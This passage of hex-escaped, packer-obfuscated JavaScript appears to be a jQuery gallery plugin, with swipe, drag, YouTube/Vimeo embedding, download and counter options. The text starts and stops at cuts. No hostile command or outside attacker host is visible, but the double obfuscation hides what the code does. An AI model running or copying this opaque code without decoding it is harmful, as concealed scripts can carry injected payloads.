\x31\x69\x28\x62\x5B\x61\x59\x5D\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x32\x69\x5D\x2C\x62\x5B\x62\x33\x5D\x2B\x28\x35\x62\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x61\x4F\x5D\x29\x7C\x7C\x31\x70\x5B\x62\x5B\x34\x30\x5D\x5D\x5B\x62\x5B\x32\x69\x5D\x5D\x29\x29\x29\x3B\x31\x69\x28\x62\x5B\x62\x72\x5D\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x32\x69\x5D\x2C\x62\x5B\x62\x6B\x5D\x2B\x28\x35\x62\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x62\x64\x5D\x29\x7C\x7C\x31\x70\x5B\x62\x5B\x34\x30\x5D\x5D\x5B\x62\x5B\x32\x69\x5D\x5D\x29\x29\x2B\x62\x5B\x61\x48\x5D\x2B\x35\x62\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x32\x69\x5D\x29\x7C\x7C\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x49\x5D\x29\x29\x2B\x62\x5B\x61\x42\x5D\x2B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x61\x79\x5D\x29\x29\x7D\x2C\x31\x59\x29\x7D\x29\x7D\x3B\x36\x70\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x32\x43\x5D\x5D\x3D\x55\x28\x29\x7B\x7D\x3B\x31\x69\x5B\x62\x5B\x36\x31\x5D\x5D\x5B\x62\x5B\x36\x30\x5D\x5D\x5B\x62\x5B\x31\x39\x5D\x5D\x5B\x62\x5B\x39\x55\x5D\x5D\x3D\x36\x70\x7D\x29\x28\x29\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x39\x65\x66\x38\x7C\x78\x32\x45\x7C\x78\x36\x35\x7C\x7C\x7C\x78\x36\x43\x7C\x78\x37\x33\x7C\x7C\x78\x37\x34\x7C\x78\x32\x32\x7C\x78\x32\x44\x7C\x78\x32\x30\x7C\x78\x36\x31\x7C\x78\x36\x46\x7C\x78\x33\x30\x7C\x78\x36\x45\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x35\x7C\x78\x36\x33\x7C\x7C\x78\x36\x37\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x32\x43\x7C\x78\x36\x34\x7C\x78\x37\x30\x7C\x78\x33\x44\x7C\x74\x68\x69\x73\x7C\x78\x36\x44\x7C\x78\x32\x46\x7C\x78\x33\x32\x7C\x78\x36\x38\x7C\x69\x66\x7C\x33\x31\x34\x7C\x78\x33\x33\x7C\x78\x37\x35\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x33\x43\x7C\x78\x33\x45\x7C\x78\x37\x38\x7C\x76\x61\x72\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x37\x39\x7C\x78\x36\x32\x7C\x78\x33\x39\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x35\x7C\x78\x33\x41\x7C\x78\x33\x38\x7C\x78\x33\x34\x7C\x78\x36\x42\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x38\x7C\x65\x6C\x73\x65\x7C\x78\x36\x36\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x34\x62\x7C\x66\x61\x6C\x73\x65\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x33\x65\x7C\x31\x32\x32\x7C\x31\x35\x33\x7C\x74\x72\x75\x65\x7C\x78\x33\x42\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x78\x37\x41\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x38\x61\x7C\x78\x35\x33\x7C\x78\x34\x33\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x34\x33\x7C\x78\x35\x46\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x34\x32\x7C\x78\x35\x34\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x38\x64\x7C\x78\x30\x39\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x38\x63\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x37\x32\x7C\x78\x34\x43\x7C\x78\x34\x44\x7C\x78\x34\x32\x7C\x32\x36\x35\x7C\x4D\x61\x74\x68\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x63\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x32\x7C\x78\x34\x31\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x37\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x32\x35\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x34\x35\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x38\x32\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x78\x34\x34\x7C\x78\x34\x35\x7C\x78\x34\x36\x7C\x6E\x75\x6C\x6C\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x33\x66\x7C\x32\x37\x38\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x34\x61\x7C\x31\x30\x30\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x33\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x36\x33\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x38\x34\x7C\x78\x36\x41\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x38\x33\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x31\x63\x7C\x31\x30\x32\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x33\x35\x7C\x78\x35\x30\x7C\x31\x39\x30\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x31\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x35\x36\x7C\x32\x36\x30\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x34\x36\x7C\x78\x37\x31\x7C\x33\x32\x38\x7C\x78\x35\x36\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x33\x32\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x34\x39\x7C\x78\x32\x36\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x34\x66\x7C\x33\x32\x37\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x31\x37\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x32\x39\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x38\x30\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x38\x31\x7C\x78\x32\x33\x7C\x32\x35\x34\x7C\x34\x34\x31\x7C\x35\x32\x31\x7C\x78\x34\x38\x7C\x34\x38\x33\x7C\x78\x34\x46\x7C\x32\x38\x30\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x31\x36\x7C\x33\x31\x32\x7C\x31\x34\x31\x7C\x31\x32\x33\x7C\x34\x38\x32\x7C\x33\x32\x39\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x34\x34\x7C\x31\x32\x36\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x35\x30\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x33\x38\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x32\x30\x7C\x32\x38\x35\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x36\x66\x7C\x78\x35\x37\x7C\x34\x35\x33\x7C\x32\x37\x36\x7C\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x33\x30\x36\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x35\x33\x7C\x32\x37\x39\x7C\x32\x35\x37\x7C\x33\x34\x30\x7C\x63\x61\x74\x63\x68\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x39\x30\x7C\x32\x31\x37\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x35\x37\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x36\x39\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x31\x35\x7C\x33\x34\x38\x7C\x31\x32\x37\x7C\x34\x35\x39\x7C\x33\x37\x31\x7C\x34\x36\x30\x7C\x32\x36\x36\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x31\x65\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x31\x64\x7C\x31\x38\x34\x7C\x32\x35\x39\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x39\x63\x7C\x35\x32\x34\x7C\x33\x39\x30\x7C\x31\x35\x36\x7C\x31\x35\x31\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x36\x64\x7C\x32\x39\x37\x7C\x78\x34\x37\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x36\x34\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x61\x34\x7C\x32\x35\x38\x7C\x66\x6F\x72\x7C\x31\x39\x31\x7C\x78\x32\x39\x7C\x34\x35\x35\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x36\x7C\x31\x33\x39\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x36\x37\x7C\x35\x30\x36\x7C\x32\x30\x34\x7C\x6A\x51\x75\x65\x72\x79\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x32\x32\x7C\x78\x32\x38\x7C\x32\x30\x36\x7C\x32\x38\x38\x7C\x33\x33\x37\x7C\x62\x72\x65\x61\x6B\x7C\x34\x31\x30\x7C\x32\x38\x37\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x32\x35\x33\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x39\x7C\x68\x69\x73\x74\x6F\x72\x79\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x37\x66\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x33\x34\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x35\x62\x7C\x33\x30\x33\x7C\x35\x30\x37\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x37\x31\x7C\x34\x35\x32\x7C\x33\x31\x37\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x33\x63\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x33\x64\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x33\x62\x7C\x35\x32\x32\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x31\x66\x7C\x35\x31\x36\x7C\x31\x33\x37\x7C\x78\x33\x46\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x39\x39\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x33\x37\x7C\x34\x39\x30\x7C\x34\x39\x39\x7C\x34\x39\x31\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x39\x62\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x33\x39\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x39\x61\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x34\x64\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x39\x64\x7C\x78\x35\x41\x7C\x78\x32\x34\x7C\x78\x35\x39\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x37\x38\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x36\x32\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x33\x33\x7C\x31\x35\x30\x7C\x76\x69\x64\x65\x6F\x6A\x73\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x37\x63\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x37\x64\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x35\x35\x7C\x78\x35\x31\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x32\x34\x7C\x31\x38\x32\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x32\x33\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x32\x62\x7C\x32\x34\x32\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x32\x38\x7C\x34\x34\x35\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x37\x37\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x32\x65\x7C\x34\x35\x34\x7C\x33\x31\x35\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x61\x31\x7C\x65\x6E\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x39\x34\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x34\x32\x36\x7C\x32\x32\x31\x7C\x31\x35\x37\x7C\x32\x35\x30\x7C\x32\x33\x32\x7C\x31\x38\x30\x7C\x32\x34\x36\x7C\x6C\x65\x66\x74\x7C\x33\x36\x38\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x32\x37\x7C\x33\x39\x31\x7C\x34\x30\x34\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x61\x32\x7C\x32\x36\x32\x7C\x34\x36\x34\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x39\x65\x7C\x32\x30\x33\x7C\x32\x36\x31\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x32\x36\x7C\x33\x35\x30\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x37\x39\x7C\x78\x35\x32\x7C\x32\x33\x33\x7C\x34\x30\x38\x7C\x34\x30\x36\x7C\x34\x32\x32\x7C\x34\x38\x31\x7C\x77\x77\x77\x7C\x31\x34\x39\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x32\x63\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x33\x31\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x38\x37\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x37\x61\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x38\x35\x7C\x74\x6F\x70\x7C\x34\x36\x35\x7C\x31\x32\x31\x7C\x31\x31\x37\x7C\x34\x39\x36\x7C\x32\x38\x34\x7C\x35\x30\x33\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x34\x39\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x39\x32\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x34\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x34\x63\x7C\x32\x33\x36\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x35\x34\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x35\x64\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x35\x63\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x36\x30\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x38\x62\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x35\x38\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x33\x36\x7C\x33\x33\x30\x7C\x32\x34\x33\x7C\x33\x39\x32\x7C\x33\x39\x34\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x39\x33\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x36\x35\x7C\x32\x33\x37\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x36\x36\x7C\x34\x30\x31\x7C\x63\x6F\x6D\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x61\x33\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x34\x38\x7C\x34\x34\x30\x7C\x35\x32\x35\x7C\x35\x32\x30\x7C\x32\x37\x34\x7C\x32\x35\x35\x7C\x32\x35\x36\x7C\x34\x31\x36\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x34\x37\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x34\x30\x7C\x32\x36\x34\x7C\x31\x31\x33\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x35\x31\x7C\x78\x35\x35\x7C\x78\x34\x45\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x37\x33\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x36\x65\x7C\x32\x37\x37\x7C\x32\x36\x39\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x36\x63\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x36\x62\x7C\x78\x32\x35\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x37\x34\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x66\x7C\x63\x61\x73\x65\x7C\x33\x33\x31\x7C\x34\x30\x37\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x31\x62\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x31\x39\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x31\x61\x7C\x33\x33\x38\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x32\x64\x7C\x33\x39\x35\x7C\x31\x34\x33\x7C\x34\x30\x30\x7C\x31\x36\x33\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x32\x61\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x31\x38\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x37\x65\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x62\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x64\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x61\x7C\x33\x31\x30\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x36\x38\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x65\x7C\x31\x31\x39\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x31\x34\x7C\x5F\x7C\x34\x31\x34\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x31\x32\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x31\x30\x7C\x33\x36\x37\x7C\x33\x33\x39\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x39\x37\x7C\x31\x35\x32\x7C\x33\x38\x35\x7C\x33\x31\x36\x7C\x35\x31\x39\x7C\x32\x32\x33\x7C\x34\x38\x38\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x38\x65\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x38\x36\x7C\x34\x38\x34\x7C\x32\x38\x31\x7C\x32\x38\x32\x7C\x35\x31\x38\x7C\x32\x37\x35\x7C\x32\x32\x39\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x39\x66\x7C\x34\x36\x39\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x39\x35\x7C\x34\x35\x31\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x38\x38\x7C\x74\x79\x70\x65\x6F\x66\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x38\x66\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x39\x36\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x39\x31\x7C\x35\x30\x32\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x37\x30\x7C\x35\x30\x38\x7C\x32\x32\x30\x7C\x6E\x65\x77\x7C\x76\x69\x6D\x65\x6F\x7C\x33\x30\x30\x7C\x33\x34\x31\x7C\x33\x34\x32\x7C\x69\x6E\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x31\x33\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x35\x35\x36\x7C\x35\x35\x35\x7C\x31\x36\x39\x7C\x33\x33\x33\x7C\x31\x37\x37\x7C\x31\x36\x36\x7C\x31\x36\x34\x7C\x73\x77\x69\x70\x65\x54\x68\x72\x65\x73\x68\x6F\x6C\x64\x7C\x76\x6B\x7C\x35\x35\x34\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x35\x32\x7C\x34\x39\x37\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x35\x39\x7C\x33\x37\x33\x7C\x31\x37\x33\x7C\x32\x30\x30\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x35\x61\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x36\x31\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x35\x66\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x61\x30\x7C\x33\x32\x34\x7C\x35\x36\x31\x7C\x31\x34\x30\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x35\x65\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x31\x31\x7C\x33\x36\x35\x7C\x31\x37\x32\x7C\x33\x35\x35\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x33\x30\x7C\x35\x33\x36\x7C\x31\x31\x35\x7C\x35\x34\x31\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x33\x61\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x34\x31\x7C\x32\x32\x36\x7C\x35\x34\x32\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x32\x31\x7C\x31\x33\x35\x7C\x32\x32\x35\x7C\x32\x33\x31\x7C\x32\x33\x34\x7C\x32\x34\x37\x7C\x32\x33\x39\x7C\x32\x34\x35\x7C\x32\x34\x34\x7C\x35\x33\x37\x7C\x35\x33\x38\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x37\x62\x7C\x32\x34\x38\x7C\x35\x33\x39\x7C\x31\x39\x38\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x39\x38\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x33\x34\x36\x7C\x31\x38\x39\x7C\x31\x39\x32\x7C\x31\x38\x36\x7C\x31\x38\x35\x7C\x31\x38\x33\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x34\x65\x7C\x35\x34\x33\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x32\x66\x7C\x35\x35\x31\x7C\x31\x33\x33\x7C\x31\x33\x34\x7C\x31\x38\x38\x7C\x31\x38\x37\x7C\x35\x32\x33\x7C\x32\x38\x36\x7C\x32\x39\x35\x7C\x32\x38\x33\x7C\x31\x33\x38\x7C\x33\x30\x32\x7C\x32\x39\x31\x7C\x31\x37\x38\x7C\x33\x37\x32\x7C\x31\x37\x34\x7C\x33\x39\x33\x7C\x34\x30\x39\x7C\x34\x31\x31\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x36\x61\x7C\x35\x39\x34\x7C\x4A\x53\x4F\x4E\x7C\x34\x37\x33\x7C\x36\x30\x30\x7C\x34\x33\x39\x7C\x34\x37\x38\x7C\x34\x32\x37\x7C\x34\x32\x35\x7C\x34\x32\x34\x7C\x34\x32\x33\x7C\x34\x32\x38\x7C\x34\x32\x39\x7C\x34\x33\x30\x7C\x33\x39\x39\x7C\x34\x37\x37\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x37\x35\x7C\x31\x37\x35\x7C\x35\x37\x30\x7C\x78\x34\x42\x7C\x34\x36\x31\x7C\x33\x39\x38\x7C\x34\x36\x36\x7C\x5F\x30\x78\x33\x64\x38\x33\x78\x37\x36\x7C\x35\x37\x37\x7C\x35\x38\x32\x7C\x35\x38\x33\x7C\x78\x32\x41\x7C\x35\x37\x38\x7C\x35\x38\x31\x7C\x35\x38\x34\x7C\x35\x37\x39\x7C\x35\x38\x30\x7C\x31\x39\x35\x7C\x35\x35\x30\x7C\x35\x38\x36\x7C\x31\x39\x39\x7C\x32\x30\x31\x7C\x31\x39\x37\x7C\x35\x38\x35\x7C\x31\x39\x34\x7C\x35\x37\x36\x7C\x35\x34\x35\x7C\x31\x39\x36\x7C\x31\x39\x33\x7C\x31\x38\x31\x7C\x31\x36\x31\x7C\x31\x36\x35\x7C\x31\x36\x37\x7C\x31\x36\x38\x7C\x74\x69\x6F\x7C\x31\x36\x30\x7C\x35\x37\x34\x7C\x31\x36\x32\x7C\x31\x35\x38\x7C\x31\x35\x39\x7C\x31\x37\x31\x7C\x31\x37\x30\x7C\x36\x31\x32\x7C\x31\x37\x39\x7C\x32\x30\x32\x7C\x36\x31\x31\x7C\x35\x35\x32\x7C\x78\x35\x38\x7C\x31\x37\x36\x7C\x35\x35\x33\x7C\x35\x37\x35\x7C\x36\x31\x30\x7C\x32\x30\x35\x7C\x35\x39\x39\x7C\x65\x6C\x65\x6D\x65\x6E\x74\x73\x7C\x32\x31\x39\x7C\x35\x39\x37\x7C\x32\x31\x38\x7C\x36\x30\x36\x7C\x70\x69\x63\x74\x75\x72\x65\x66\x69\x6C\x6C\x7C\x35\x39\x35\x7C\x35\x34\x39\x7C\x32\x33\x35\x7C\x35\x39\x36\x7C\x35\x39\x38\x7C\x32\x32\x32\x7C\x32\x32\x38\x7C\x36\x30\x33\x7C\x36\x30\x37\x7C\x32\x33\x30\x7C\x36\x30\x32\x7C\x32\x32\x37\x7C\x36\x30\x34\x7C\x36\x30\x35\x7C\x32\x32\x34\x7C\x36\x30\x31\x7C\x35\x39\x33\x7C\x35\x34\x37\x7C\x32\x30\x39\x7C\x35\x34\x36\x7C\x32\x33\x38\x7C\x32\x31\x30\x7C\x35\x39\x30\x7C\x36\x30\x39\x7C\x7C\x32\x30\x37\x7C\x35\x38\x38\x7C\x32\x30\x38\x7C\x35\x38\x39\x7C\x35\x37\x33\x7C\x36\x30\x38\x7C\x32\x31\x34\x7C\x32\x31\x35\x7C\x32\x31\x36\x7C\x35\x39\x32\x7C\x35\x34\x38\x7C\x32\x31\x33\x7C\x36\x31\x33\x7C\x32\x31\x31\x7C\x32\x31\x32\x7C\x35\x39\x31\x7C\x35\x38\x37\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x72\x6E\x7C\x74\x68\x72\x6F\x77\x7C\x61\x6C\x6D\x7C\x31\x30\x31\x7C\x31\x30\x34\x7C\x31\x30\x33\x7C\x68\x65\x69\x67\x68\x74\x7C\x41\x72\x72\x61\x79\x7C\x64\x79\x6E\x61\x6D\x69\x63\x7C\x65\x6E\x61\x62\x6C\x65\x44\x72\x61\x67\x7C\x77\x69\x64\x74\x68\x7C\x64\x79\x6E\x61\x6D\x69\x63\x45\x6C\x7C\x67\x61\x6C\x6C\x65\x72\x79\x49\x64\x7C\x31\x30\x35\x7C\x31\x30\x36\x7C\x31\x31\x30\x7C\x31\x30\x39\x7C\x31\x31\x31\x7C\x31\x31\x32\x7C\x6D\x6F\x64\x65\x7C\x31\x30\x38\x7C\x63\x73\x73\x45\x61\x73\x69\x6E\x67\x7C\x73\x70\x65\x65\x64\x7C\x66\x74\x6E\x7C\x31\x30\x37\x7C\x66\x74\x63\x7C\x65\x61\x73\x69\x6E\x67\x7C\x65\x6E\x61\x62\x6C\x65\x53\x77\x69\x70\x65\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x6D\x6F\x75\x73\x65\x77\x68\x65\x65\x6C\x7C\x68\x69\x64\x65\x43\x6F\x6E\x74\x72\x6F\x6C\x4F\x6E\x45\x6E\x64\x7C\x67\x65\x74\x43\x61\x70\x74\x69\x6F\x6E\x46\x72\x6F\x6D\x54\x69\x74\x6C\x65\x4F\x72\x41\x6C\x74\x7C\x61\x70\x70\x65\x6E\x64\x53\x75\x62\x48\x74\x6D\x6C\x54\x6F\x7C\x73\x75\x62\x48\x74\x6D\x6C\x53\x65\x6C\x65\x63\x74\x6F\x72\x52\x65\x6C\x61\x74\x69\x76\x65\x7C\x73\x6C\x69\x64\x65\x45\x6E\x64\x41\x6E\x69\x6D\x61\x74\x6F\x69\x6E\x7C\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x7C\x63\x6C\x6F\x73\x61\x62\x6C\x65\x7C\x75\x73\x65\x4C\x65\x66\x74\x7C\x6C\x6F\x6F\x70\x7C\x65\x73\x63\x4B\x65\x79\x7C\x6B\x65\x79\x50\x72\x65\x73\x73\x7C\x70\x72\x65\x6C\x6F\x61\x64\x7C\x68\x69\x64\x65\x42\x61\x72\x73\x44\x65\x6C\x61\x79\x7C\x64\x6F\x77\x6E\x6C\x6F\x61\x64\x7C\x69\x66\x72\x61\x6D\x65\x4D\x61\x78\x57\x69\x64\x74\x68\x7C\x63\x6F\x75\x6E\x74\x65\x72\x7C\x73\x74\x61\x72\x74\x43\x6C\x61\x73\x73\x7C\x61\x70\x70\x65\x6E\x64\x43\x6F\x75\x6